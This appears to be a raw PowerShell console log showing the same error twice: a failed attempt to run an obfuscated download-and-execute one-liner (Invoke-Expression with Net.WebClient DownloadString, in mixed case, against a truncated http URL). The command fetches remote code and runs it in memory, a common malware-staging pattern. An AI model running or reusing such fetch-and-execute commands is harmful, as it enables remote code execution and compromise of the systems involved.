 Exception calling "DownloadString" with "1" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ InVOkE-EXpreSSIoN (New-OBjECt NeT.WEbCLienT).DowNlOaDSTrinG('http://1 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException

Exception calling "DownloadString" with "1" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ InVOkE-EXpreSSIoN (New-OBjECt NeT.WEbCLienT).DowNlOaDSTrinG('http://1 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException